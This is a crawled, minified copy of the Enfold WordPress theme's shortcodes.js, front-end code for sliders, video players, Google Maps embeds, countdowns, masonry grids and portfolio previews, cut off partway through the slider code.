

--- FILE ---
content_type: application/javascript
request_url: https://lucetooth.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.2
body_size: 19516
content:
!function(i){"use strict";function t(t){i.fn.avia_waypoints&&(void 0===t&&(t="body"),i(".avia_animate_when_visible",t).avia_waypoints(),i(".avia_animate_when_almost_visible",t).avia_waypoints({offset:"80%"}),"body"==t&&(t=".avia_desktop body"),i(".av-animated-generic",t).avia_waypoints({offset:"95%"}))}function e(e){void 0===e&&(e="body"),i.fn.avia_ajax_form&&i(".avia_ajax_form:not( .avia-disable-default-ajax )",e).avia_ajax_form(),t(e),i.fn.aviaVideoApi&&i('.avia-slideshow iframe[src*="youtube.com"], .av_youtube_frame, .avia-slideshow iframe[src*="vimeo.com"], .avia-slideshow video').aviaVideoApi({},"li"),i.fn.avia_sc_toggle&&i(".togglecontainer",e).avia_sc_toggle(),i.fn.avia_sc_tabs&&(i(".top_tab",e).avia_sc_tabs(),i(".sidebar_tab",e).avia_sc_tabs({sidebar:!0})),i.fn.avia_sc_gallery&&i(".avia-gallery",e).avia_sc_gallery(),i.fn.avia_sc_animated_number&&i(".avia-animated-number",e).avia_sc_animated_number(),i.fn.avia_sc_animation_delayed&&(i(".av_font_icon",e).avia_sc_animation_delayed({delay:100}),i(".avia-image-container",e).avia_sc_animation_delayed({delay:100}),i(".av-hotspot-image-container",e).avia_sc_animation_delayed({delay:100}),i(".av-animated-generic",e).avia_sc_animation_delayed({delay:100})),i.fn.avia_sc_iconlist&&i(".avia-icon-list.av-iconlist-big",e).avia_sc_iconlist(),i.fn.avia_sc_progressbar&&i(".avia-progress-bar-container",e).avia_sc_progressbar(),i.fn.avia_sc_testimonial&&i(".avia-testimonial-wrapper",e).avia_sc_testimonial(),i(".avia-slideshow.av_fullscreen",e).aviaFullscreenSlider(),i(".avia-slideshow:not(.av_fullscreen)",e).aviaSlider(),i(".avia-content-slider-active",e).aviaSlider({wrapElement:".avia-content-slider-inner",slideElement:".slide-entry-wrap",fullfade:!0}),i(".avia-slider-testimonials",e).aviaSlider({wrapElement:".avia-testimonial-row",slideElement:".avia-testimonial",fullfade:!0}),i.fn.aviaMaps&&i(".avia-google-map-container",e).aviaMaps(),i.fn.aviaMagazine&&i(".av-magazine-tabs-active",e).aviaMagazine(),i.fn.aviaHotspots&&i(".av-hotspot-image-container",e).aviaHotspots(),i.fn.aviaCountdown&&i(".av-countdown-timer",e).aviaCountdown(),i.fn.aviaPlayer&&i(".av-player",e).aviaPlayer()}i(document).ready(function(){i.avia_utilities=i.avia_utilities||{},/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?i.avia_utilities.isMobile=!0:i.avia_utilities.isMobile=!1,i.fn.avia_mobile_fixed&&i(".avia-bg-style-fixed").avia_mobile_fixed(),i.fn.avia_parallax&&i(".av-parallax").avia_parallax(),i.fn.avia_browser_height&&i(".av-minimum-height, .avia-fullscreen-slider, .av-cell-min-height").avia_browser_height(),i.fn.avia_video_section&&i(".av-section-with-video-bg").avia_video_section(),new i.AviaTooltip({class:"avia-tooltip",data:"avia-tooltip",delay:0,scope:"body"}),new i.AviaTooltip({class:"avia-tooltip avia-icon-tooltip",data:"avia-icon-tooltip",delay:0,scope:"body"}),e(),i(".avia-layerslider").layer_slider_height_helper(),i(".grid-links-ajax").avia_portfolio_preview(),i.fn.avia_masonry&&i(".av-masonry").avia_masonry(),i.fn.aviaccordion&&i(".aviaccordion").aviaccordion(),i.fn.avia_textrotator&&i(".av-rotator-container").avia_textrotator(),i.fn.avia_sc_tab_section&&i(".av-tab-section-container").avia_sc_tab_section(),i.fn.avia_hor_gallery&&i(".av-horizontal-gallery").avia_hor_gallery(),i.fn.avia_delayed_animation_in_container&&i(".av-animation-delay-container").avia_delayed_animation_in_container()}),function(i){var t=["weeks","days","hours","minutes","seconds"],e=function(t){var e=new Date,a=t.end-e;if(a<=0)clearInterval(t.countdown);else{switch(t.time.weeks=Math.floor(a/6048e5),t.time.days=Math.floor(a%6048e5/864e5),t.time.hours=Math.floor(a%864e5/36e5),t.time.minutes=Math.floor(a%36e5/6e4),t.time.seconds=Math.floor(a%6e4/1e3),t.data.maximum){case 1:t.time.seconds=Math.floor(a/1e3);break;case 2:t.time.minutes=Math.floor(a/6e4);break;case 3:t.time.hours=Math.floor(a/36e5);break;case 4:t.time.days=Math.floor(a/864e5)}for(var n in t.time)if("object"==typeof t.update[n]&&(t.firstrun||t.oldtime[n]!=t.time[n])){var s=1===t.time[n]?"single":"multi";t.update[n].time_container.text(t.time[n]),t.update[n].label_container.text(t.update[n][s])}t.firstrun&&t.container.addClass("av-countdown-active"),t.oldtime=i.extend({},t.time),t.firstrun=!1}};i.fn.aviaCountdown=function(a){if(this.length)return this.each(function(){var a={};a.update={},a.time={},a.oldtime={},a.firstrun=!0,a.container=i(this),a.data=a.container.data(),a.end=new Date(a.data.year,a.data.month,a.data.day,a.data.hour,a.data.minute);for(var n in t)a.update[t[n]]={time_container:a.container.find(".av-countdown-"+t[n]+" .av-countdown-time"),label_container:a.container.find(".av-countdown-"+t[n]+" .av-countdown-time-label")},a.update[t[n]].label_container.length&&(a.update[t[n]].single=a.update[t[n]].label_container.data("label"),a.update[t[n]].multi=a.update[t[n]].label_container.data("label-multi"));e(a),a.countdown=setInterval(function(){e(a)},1e3)})}}(jQuery),function(i){var t=!1,e=function(i){var t=i.find(".av-player-player-container .mejs-playpause-button");0==t.length&&setTimeout(function(){e(i)},200),t.hasClass("mejs-pause")||t.trigger("click")};i.fn.aviaPlayer=function(a){if(this.length)return this.each(function(){var a={};if(a.container=i(this),a.container.hasClass("avia-playlist-autoplay")&&!t){if("none"==a.container.css("display")||"hidden"==a.container.css("visibility"))return;t=!0,setTimeout(function(){e(a.container)},200)}})}}(jQuery),function(i){i.fn.aviaHotspots=function(t){if(this.length)return this.each(function(){var t={};t.container=i(this),t.hotspots=t.container.find(".av-image-hotspot"),t.container.on("avia_start_animation",function(){setTimeout(function(){t.hotspots.each(function(t){var e=i(this);setTimeout(function(){e.addClass("av-display-hotspot")},300*t)})},400)})})}}(jQuery),function(i){var t=!1,e={switchMag:function(e,a){var n=i(e);if(!n.is(".active_sort")&&!t){var s=n.data("filter"),o=a.container.filter(":visible"),r=a.container.filter("."+s);t=!0,a.sort_buttons.removeClass("active_sort"),n.addClass("active_sort"),a.magazine.height(a.magazine.outerHeight()),o.avia_animate({opacity:0},200,function(){o.css({display:"none"}),r.css({opacity:0,display:"block"}).avia_animate({opacity:1},150,function(){a.magazine.avia_animate({height:r.outerHeight()+a.sort_bar.outerHeight()},150,function(){a.magazine.height("auto"),t=!1})})})}}};i.fn.aviaMagazine=function(t){if(this.length)return this.each(function(){var t={};t.magazine=i(this),t.sort_buttons=t.magazine.find(".av-magazine-sort a"),t.container=t.magazine.find(".av-magazine-group"),t.sort_bar=t.magazine.find(".av-magazine-top-bar"),t.sort_buttons.on("click",function(i){i.preventDefault(),e.switchMag(this,t)})})}}(jQuery),function(i){i.AviaMapsAPI=function(t,e){void 0!==window.av_google_map?(this.container=e,this.$container=i(e),this.$body=i("body"),this.$mapid=this.$container.data("mapid")-1,this.$data=window.av_google_map[this.$mapid],this.retina=window.devicePixelRatio>1,this._init(t)):i.avia_utilities.log("Map creation stopped, var av_google_map not found")},i.AviaMapsAPI.apiFiles={loading:!1,finished:!1,src:""},i.AviaMapsAPI.prototype={_init:function(){void 0===avia_framework_globals.gmap_maps_loaded||""==avia_framework_globals.gmap_maps_loaded?(i.AviaMapsAPI.apiFiles.src="https://maps.googleapis.com/maps/api/js?v=3.30&callback=aviaOnGoogleMapsLoaded",void 0!==avia_framework_globals.gmap_api&&""!=avia_framework_globals.gmap_api&&(i.AviaMapsAPI.apiFiles.src+="&key="+avia_framework_globals.gmap_api)):i.AviaMapsAPI.apiFiles.src=avia_framework_globals.gmap_maps_loaded,this._bind_execution(),this._getAPI()},_getAPI:function(){if(void 0!==window.google&&void 0!==window.google.maps||0!=i.AviaMapsAPI.apiFiles.loading)(void 0!==window.google&&void 0!==window.google.maps||0==i.AviaMapsAPI.apiFiles.loading)&&this._applyMap();else{i.AviaMapsAPI.apiFiles.loading=!0;var t=document.createElement("script");t.type="text/javascript",t.src=i.AviaMapsAPI.apiFiles.src,document.body.appendChild(t)}},_bind_execution:function(){this.$body.on("av-google-maps-api-loaded",i.proxy(this._applyMap,this))},_applyMap:function(){if(void 0===this.map)if(this.$data.marker&&this.$data.marker[0]&&this.$data.marker[0].long&&this.$data.marker[0].long){var t=this,e=(!i.avia_utilities.isMobile||this.$data.mobile_drag_control,"auto"==this.$data.zoom?10:this.$data.zoom),a=!1,n=google.maps.MapTypeId.ROADMAP,s=google.maps.MapTypeControlStyle.DROPDOWN_MENU;switch(this.$data.maptype_control){case"dropdown":a=!0,s=google.maps.MapTypeControlStyle.DROPDOWN_MENU;break;case"horizontal":a=!0,s=google.maps.MapTypeControlStyle.HORIZONTAL_BAR;break;case"default":a=!0,s=google.maps.MapTypeControlStyle.DEFAULT;break;default:a=!1,s=google.maps.MapTypeControlStyle.DROPDOWN_MENU}switch(this.$data.maptype_id){case"SATELLITE":n=google.maps.MapTypeId.SATELLITE;break;case"HYBRID":n=google.maps.MapTypeId.HYBRID;break;case"TERRAIN":n=google.maps.MapTypeId.TERRAIN;break;default:n=google.maps.MapTypeId.ROADMAP}this.mapVars={mapMaker:!1,backgroundColor:"transparent",streetViewControl:!1,zoomControl:this.$data.zoom_control,gestureHandling:"cooperative",scrollwheel:!1,zoom:e,mapTypeControl:a,mapTypeControlOptions:{style:s},mapTypeId:n,center:new google.maps.LatLng(this.$data.marker[0].lat,this.$data.marker[0].long),styles:[{featureType:"poi",elementType:"labels",stylers:[{visibility:"off"}]}]},this.map=new google.maps.Map(this.container,this.mapVars),this._applyMapStyle(),"auto"==this.$data.zoom&&this._setAutoZoom(),google.maps.event.addListenerOnce(this.map,"tilesloaded",function(){t._addMarkers()})}else i.avia_utilities.log("Latitude or Longitude missing","map-error")},_setAutoZoom:function(){var i=new google.maps.LatLngBounds;for(var t in this.$data.marker)i.extend(new google.maps.LatLng(this.$data.marker[t].lat,this.$data.marker[t].long));this.map.fitBounds(i)},_applyMapStyle:function(){var i,t=[],e=[],a="";if(""!=this.$data.hue&&t.push({hue:this.$data.hue}),""!=this.$data.saturation&&t.push({saturation:this.$data.saturation}),t.length){if(e=[{featureType:"all",elementType:"all",stylers:t},{featureType:"poi",stylers:[{visibility:"off"}]}],"fill"==this.$data.saturation){var n=(a=this.$data.hue||"#242424").substring(1),s=parseInt(n,16),o=.2126*(s>>16&255)+.7152*(s>>8&255)+.0722*(s>>0&255),r=2;o>60&&(-1,r=3),o>220&&(-2,r=-2),e=[{featureType:"all",elementType:"all",stylers:[{color:a},{lightness:0}]},{featureType:"all",elementType:"labels.text.fill",stylers:[{color:a},{lightness:25*r}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:a},{lightness:3}]},{featureType:"all",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:a},{lightness:30}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:a},{lightness:30},{weight:1.2}]},{featureType:"landscape",elementType:"geometry",stylers:[{visibility:"simplified"},{color:a},{lightness:3}]},{featureType:"poi",elementType:"geometry",stylers:[{visibility:"off"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:a},{lightness:-3}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:a},{lightness:2},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:a},{lightness:-3}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:a},{lightness:-3}]},{featureType:"transit",elementType:"geometry",stylers:[{color:a},{lightness:-3}]},{featureType:"water",elementType:"geometry",stylers:[{color:a},{lightness:-20}]}]}i=new google.maps.StyledMapType(e,{name:"av_map_style"}),this.map.mapTypes.set("av_styled_map",i),this.map.setMapTypeId("av_styled_map")}},_addMarkers:function(){for(var t in this.$data.marker)!function(t,e){setTimeout(function(){var a="";if(e.$data.marker[t]&&e.$data.marker[t].long&&e.$data.marker[t].long){e.$data.LatLng=new google.maps.LatLng(e.$data.marker[t].lat,e.$data.marker[t].long);var n={flat:!1,position:e.$data.LatLng,animation:google.maps.Animation.BOUNCE,map:e.map,title:e.$data.marker[t].address,optimized:!1};if(e.$data.marker[t].icon&&e.$data.marker[t].imagesize){var s=e.$data.marker[t].imagesize,o="",r="";e.retina&&s>40&&(s=40),o=new google.maps.Point(s/2,s),r=new google.maps.Size(s,s),n.icon=new google.maps.MarkerImage(e.$data.marker[t].icon,null,null,o,r)}a=new google.maps.Marker(n),setTimeout(function(){a.setAnimation(null),e._infoWindow(e.map,a,e.$data.marker[t])},500)}else i.avia_utilities.log("Latitude or Longitude for single marker missing","map-error")},200*(parseInt(t,10)+1))}(t,this)},_infoWindow:function(t,e,a){var n=i.trim(a.content);if(""!=n){var s=new google.maps.InfoWindow({content:n});google.maps.event.addListener(e,"click",function(){s.open(t,e)}),a.tooltip_display&&s.open(t,e)}}},i.fn.aviaMaps=function(t){return this.each(function(){var e=i.data(this,"aviaMapsApi");e||(e=i.data(this,"aviaMapsApi",new i.AviaMapsAPI(t,this)))})}}(jQuery),window.aviaOnGoogleMapsLoaded=function(){i("body").trigger("av-google-maps-api-loaded"),i.AviaMapsAPI.apiFiles.finished=!0},function(i){i.AviaVideoAPI=function(t,e,a){this.$video=i(e),this.$option_container=a?i(a):this.$video,this.isMobile=i.avia_utilities.isMobile,this.fallback=!!this.isMobile&&this.$option_container.is(".av-mobile-fallback-image"),this.fallback||this._init(t)},i.AviaVideoAPI.defaults={loop:!1,mute:!1,controls:!1,events:"play pause mute unmute loop toggle reset unload"},i.AviaVideoAPI.apiFiles={youtube:{loaded:!1,src:"https://www.youtube.com/iframe_api"}},i.AviaVideoAPI.prototype={_init:function(t){this.options=this._setOptions(t),this.type=this._getPlayerType(),this._setPlayer(),this.eventsBound=!1,this.playing=!1,this.$option_container.addClass("av-video-paused"),this.pp=i.avia_utilities.playpause(this.$option_container)},_setOptions:function(t){var e=i.extend(!0,{},i.AviaVideoAPI.defaults,t),a=this.$option_container.data(),n="";for(n in a)!a.hasOwnProperty(n)||"string"!=typeof a[n]&&"number"!=typeof a[n]&&"boolean"!=typeof a[n]||(e[n]=a[n]);return e},_getPlayerType:function(){var i=this.$video.get(0).src||this.$video.data("src");return this.$video.is("video")?"html5":this.$video.is(".av_youtube_frame")?"youtube":-1!=i.indexOf("vimeo.com")?"vimeo":-1!=i.indexOf("youtube.com")?"youtube":void 0},_setPlayer:function(){var t=this;switch(this.type){case"html5":this.player=this.$video.data("mediaelementplayer"),this._playerReady();break;case"vimeo":this.player=Froogaloop(this.$video.get(0)),this._playerReady();break;case"youtube":this._getAPI(this.type),i("body").on("av-youtube-iframe-api-loaded",function(){t._playerReady()})}},_getAPI:function(t){if(!1===i.AviaVideoAPI.apiFiles[t].loaded){i.AviaVideoAPI.apiFiles[t].loaded=!0;var e=document.createElement("script"),a=document.getElementsByTagName("script")[0];e.src=i.AviaVideoAPI.apiFiles[t].src,a.parentNode.insertBefore(e,a)}},_playerReady:function(){var t=this;switch(this.$option_container.on("av-video-loaded",function(){t._bindEvents()}),this.type){case"html5":this.$video.on("av-mediajs-loaded",function(){t.$option_container.trigger("av-video-loaded")}),this.$video.on("av-mediajs-ended",function(){t.$option_container.trigger("av-video-ended")});break;case"vimeo":t.player.addEvent("ready",function(){t.$option_container.trigger("av-video-loaded"),t.player.addEvent("finish",function(){t.$option_container.trigger("av-video-ended")})});break;case"youtube":var e=t.$video.data();t._supports_video()&&(e.html5=1),t.player=new YT.Player(t.$video.attr("id"),{videoId:e.videoid,height:t.$video.attr("height"),width:t.$video.attr("width"),playerVars:e,events:{onReady:function(){t.$option_container.trigger("av-video-loaded")},onError:function(t){i.avia_utilities.log("YOUTUBE ERROR:","error",t)},onStateChange:function(i){if(i.data===YT.PlayerState.ENDED){var e=0!=t.options.loop?"loop":"av-video-ended";t.$option_container.trigger(e)}}}})}setTimeout(function(){1!=t.eventsBound&&void 0!==t.eventsBound&&"youtube"!=t.type&&(i.avia_utilities.log('Fallback Video Trigger "'+t.type+'":',"log",t),t.$option_container.trigger("av-video-loaded"))},2e3)},_bindEvents:function(){if(1!=this.eventsBound&&void 0!==this.eventsBound){var i=this,t="unmute";this.eventsBound=!0,this.$option_container.on(this.options.events,function(t){i.api(t.type)}),i.isMobile||(0!=this.options.mute&&(t="mute"),0!=this.options.loop&&i.api("loop"),i.api(t)),setTimeout(function(){i.$option_container.trigger("av-video-events-bound").addClass("av-video-events-bound")},50)}},_supports_video:function(){return!!document.createElement("video").canPlayType},api:function(i){this.isMobile&&!this.was_started()||-1!==this.options.events.indexOf(i)&&(this.$option_container.trigger("av-video-"+i+"-executed"),"function"==typeof this["_"+this.type+"_"+i]&&this["_"+this.type+"_"+i].call(this),"function"==typeof this["_"+i]&&this["_"+i].call(this))},was_started:function(){if(!this.player)return!1;switch(this.type){case"html5":if(this.player.getCurrentTime()>0)return!0;break;case"vimeo":if(this.player.api("getCurrentTime")>0)return!0;break;case"youtube":if(-1!==this.player.getPlayerState())return!0}return!1},_play:function(){this.playing=!0,this.$option_container.addClass("av-video-playing").removeClass("av-video-paused")},_pause:function(){this.playing=!1,this.$option_container.removeClass("av-video-playing").addClass("av-video-paused")},_loop:function(){this.options.loop=!0},_toggle:function(){var i=1==this.playing?"pause":"play";this.api(i),this.pp.set(i)},_vimeo_play:function(){this.player.api("play")},_vimeo_pause:function(){this.player.api("pause")},_vimeo_mute:function(){this.player.api("setVolume",0)},_vimeo_unmute:function(){this.player.api("setVolume",.7)},_vimeo_loop:function(){},_vimeo_reset:function(){this.player.api("seekTo",0)},_vimeo_unload:function(){this.player.api("unload")},_youtube_play:function(){this.player.playVideo()},_youtube_pause:function(){this.player.pauseVideo()},_youtube_mute:function(){this.player.mute()},_youtube_unmute:function(){this.player.unMute()},_youtube_loop:function(){1==this.playing&&this.player.seekTo(0)},_youtube_reset:function(){this.player.stopVideo()},_youtube_unload:function(){this.player.clearVideo()},_html5_play:function(){this.player.options.pauseOtherPlayers=!1,this.player.play()},_html5_pause:function(){this.player.pause()},_html5_mute:function(){this.player.setMuted(!0)},_html5_unmute:function(){this.player.setVolume(.7)},_html5_loop:function(){this.player.options.loop=!0},_html5_reset:function(){this.player.setCurrentTime(0)},_html5_unload:function(){this._html5_pause(),this._html5_reset()}},i.fn.aviaVideoApi=function(t,e){return this.each(function(){var a=this;e&&(a=i(this).parents(e).get(0));var n=i.data(a,"aviaVideoApi");n||(n=i.data(a,"aviaVideoApi",new i.AviaVideoAPI(t,this,a)))})}}(jQuery),window.onYouTubeIframeAPIReady=function(){i("body").trigger("av-youtube-iframe-api-loaded")},i.fn.avia_masonry=function(t){if(!this.length)return this;var e=i("body"),a=i(window),n=i.avia_utilities.isMobile,s=!1,o={masonry_filter:function(){var t=i(this),e=t.html(),n=t.data("filter"),s=t.parents(".av-masonry:eq(0)"),r=s.find(".av-masonry-container:eq(0)"),l=s.find(".av-masonry-sort a"),c=s.find(".av-current-sort-title");return l.removeClass("active_sort"),t.addClass("active_sort"),r.attr("id","masonry_id_"+n),c.length&&c.html(e),o.applyMasonry(r,n,function(){r.css({overflow:"visible"})}),setTimeout(function(){a.trigger("debouncedresize")},500),!1},applyMasonry:function(i,t,e){var n=t?{filter:"."+t}:{};n.layoutMode="packery",n.packery={gutter:0},n.percentPosition=!0,n.itemSelector="a.isotope-item, div.isotope-item",i.isotope(n,function(){a.trigger("av-height-change")}),"function"==typeof e&&setTimeout(e,0)},show_bricks:function(t,e){t.each(function(s){var o=i(this),r=i.avia_utilities.supports("transition"),l=n?0:100;setTimeout(function(){!1===r?o.css({visibility:"visible",opacity:0}).animate({opacity:1},1500):o.addClass("av-masonry-item-loaded"),s==t.length-1&&"function"==typeof e&&(e.call(),a.trigger("av-height-change"))},l*s)})},loadMore:function(t){if(t.preventDefault(),s)return!1;s=!0;var n=i(this),r=n.data(),l=n.parents(".av-masonry:eq(0)"),c=l.find(".av-masonry-container"),d=l.find(".av-masonry-entry"),h=i.avia_utilities.loading(),u=function(){s=!1,h.hide(),e.trigger("av_resize_finished")};r.offset||(r.offset=0),r.offset+=r.items,r.action="avia_ajax_masonry_more",r.loaded=[],d.each(function(){var t=i(this).data("av-masonry-item");t&&r.loaded.push(t)}),i.ajax({url:avia_framework_globals.ajaxurl,type:"POST",data:r,beforeSend:function(){h.show()},success:function(t){if(-1!==t.indexOf("{av-masonry-loaded}")){var t=t.split("{av-masonry-loaded}"),e=i(t.pop()).filter(".isotope-item");e.length>r.items?e=e.not(":last"):n.addClass("av-masonry-no-more-items");var s=i('<div class="loadcontainer"></div>').append(e);i.avia_utilities.preload({container:s,single_callback:function(){var t=l.find(".av-masonry-sort a"),n=l.find(".av-sort-by-term"),s=n.data("av-allowed-sort");n.hide(),h.hide(),c.isotope("insert",e),i.avia_utilities.avia_ajax_call(l),setTimeout(function(){o.show_bricks(e,u)},150),setTimeout(function(){a.trigger("av-height-change")},550),t&&i(t).each(function(t){var a=i(this),n=a.data("filter");e&&i(e).each(function(t){if(i(this).hasClass(n)&&-1!==s.indexOf(n)){var e=a.find(".avia-term-count").text();a.find(".avia-term-count").text(" "+(parseInt(e)+1)+" "),a.hasClass("avia_hide_sort")&&(a.removeClass("avia_hide_sort").addClass("avia_show_sort"),l.find(".av-masonry-sort ."+n+"_sep").removeClass("avia_hide_sort").addClass("avia_show_sort"),l.find(".av-masonry-sort .av-sort-by-term").removeClass("hidden"))}})}),n.fadeIn()}})}else u()},error:u,complete:function(){setTimeout(function(){a.trigger("debouncedresize")},500)}})}};return this.each(function(){var t=i(this),e=t.find(".av-masonry-container"),a=t.find(".isotope-item"),s=t.find(".av-masonry-sort").css({visibility:"visible",opacity:0}).on("click","a",o.masonry_filter),r=t.find(".av-masonry-load-more").css({visibility:"visible",opacity:0});i.avia_utilities.preload({container:e,single_callback:function(){var l=function(){s.animate({opacity:1},400),e.outerHeight()+e.offset().top+i("#footer").outerHeight()>i(window).height()&&i("html").css({"overflow-y":"scroll"}),o.applyMasonry(e,!1,function(){t.addClass("avia_sortable_active"),e.removeClass("av-js-disabled ")}),o.show_bricks(a,function(){r.css({opacity:1}).on("click",o.loadMore)})};n?l():t.waypoint(l,{offset:"80%"}),i(window).on("debouncedresize",function(){o.applyMasonry(e,!1,function(){t.addClass("avia_sortable_active")})})}})})},function(i){i.avia_utilities=i.avia_utilities||{},i.fn.avia_portfolio_preview=function(t){var a=i(window),n=i("body"),s=(i.avia_utilities.isMobile,{open_in:".portfolio-details-inner",easing:"easeOutQuint",timing:800,transition:"slide"}),o=i.extend({},s,t);return this.each(function(){var t,s,r=i(this),l=r.data("portfolio-id"),c=i('.portfolio_preview_container[data-portfolio-id="'+l+'"]'),d=c.find(o.open_in),h=r.find(".grid-entry"),u={},v=!1,p=!1,f=!1,_=!1,m=i.avia_utilities.loading();(t={load_item:function(e){e.preventDefault();var a=i(this).parents(".post-entry:eq(0)"),n="ID_"+a.data("ajax-id"),s=h.index(a);if(n===v||1==p)return!1;p=!0,r.find(".active_portfolio_item").removeClass("active_portfolio_item"),a.addClass("active_portfolio_item"),m.show(),t.ajax_get_contents(n,s)},scroll_top:function(){setTimeout(function(){var t=c.offset().top-175,e=a.scrollTop();(e>t||t-e>100)&&i("html:not(:animated),body:not(:animated)").animate({scrollTop:t},o.timing,o.easing)},10)},attach_item:function(t){u[t]=i(u[t]).appendTo(d),_=!0},remove_video:function(){var i=c.find("iframe, .avia-video").parents(".ajax_slide:not(.open_slide)");i.length>0&&(i.remove(),u["ID_"+i.data("slideId")]=void 0)},show_item:function(a,s){if(a===v)return!1;if(p=!0,m.hide(),!1===v)c.addClass("open_container"),u[a].addClass("open_slide"),t.scroll_top(),c.css({display:"none"}).slideDown(o.timing,o.easing,function(){_&&(e(u[a]),i.avia_utilities.avia_ajax_call(u[a]),n.trigger("av_resize_finished"),_=!1),t.remove_video(),n.trigger("av_resize_finished")}),f=s,v=a,p=!1;else{t.scroll_top();var r={zIndex:3},l=o.easing;f>s&&(r.left="-110%"),"fade"===o.transition&&(r.left="0%",r.opacity=0,l="easeOutQuad"),d.height(d.height()),u[a].css(r).avia_animate({left:"0%",opacity:1},o.timing,l),u[v].avia_animate({opacity:0},o.timing,l,function(){u[v].attr({style:""}).removeClass("open_slide"),u[a].addClass("open_slide"),d.avia_animate({height:u[a].outerHeight()+2},o.timing/2,o.easing,function(){d.attr({style:""}),v=a,f=s,p=!1,t.remove_video(),_&&(n.trigger("av_resize_finished"),e(u[a]),i.avia_utilities.avia_ajax_call(u[a]),_=!1)})})}},ajax_get_contents:function(e,a){void 0===u[e]?(u[e]=i("#avia-tmpl-portfolio-preview-"+e.replace(/ID_/,"")).html(),u[e]=u[e].replace("/*<![CDATA[*/","").replace("*]]>",""),t.attach_item(e),i.avia_utilities.preload({container:u[e],single_callback:function(){t.show_item(e,a)}})):t.show_item(e,a)},add_controls:function(){s=c.find(".ajax_controlls"),c.avia_keyboard_controls({27:".avia_close",37:".ajax_previous",39:".ajax_next"}),h.each(function(){var e,a=i(this);a.addClass("no_combo").bind("click",function(i){if((e=a.find(".slideshow_overlay")).length)return i.stopPropagation(),t.load_item.apply(a.find("a:eq(0)")),!1})})},control_click:function(){var e,a=r.find(".active_portfolio_item").data("ajax-id"),s=r.find(".post-entry-"+a);switch(this.hash){case"#next":(e=s.nextAll(".post-entry:visible:eq(0)").find("a:eq(0)")).length||(e=i(".post-entry:visible:eq(0)",r).find("a:eq(0)")),e.trigger("click");break;case"#prev":(e=s.prevAll(".post-entry:visible:eq(0)").find("a:eq(0)")).length||(e=i(".post-entry:visible:last",r).find("a:eq(0)")),e.trigger("click");break;case"#close":p=!0,c.slideUp(o.timing,o.easing,function(){r.find(".active_portfolio_item").removeClass("active_portfolio_item"),u[v].attr({style:""}).removeClass("open_slide"),c.removeClass("open_container"),p=v=f=!1,t.remove_video(),n.trigger("av_resize_finished")})}return!1},resize_reset:function(){!1===v&&(d.html(""),u=[])}}).add_controls(),r.on("click","a",t.load_item),s.on("click","a",t.control_click),jQuery.support.leadingWhitespace&&a.bind("debouncedresize",t.resize_reset)})}}(jQuery),i.AviaFullscreenSlider=function(t,e){this.$slider=i(e),this.$inner=this.$slider.find(".avia-slideshow-inner"),this.$innerLi=this.$inner.find(">li"),this.$caption=this.$inner.find(".avia-slide-wrap .caption_container"),this.$win=i(window),this.isMobile=i.avia_utilities.isMobile,this.property={},this.scrollPos="0",this.transform3d=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.ticking=!1,void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this._init(t)},i.AviaFullscreenSlider.defaults={height:100,subtract:"#wpadminbar, #header, #main>.title_container"},i.AviaFullscreenSlider.prototype={_init:function(t){var 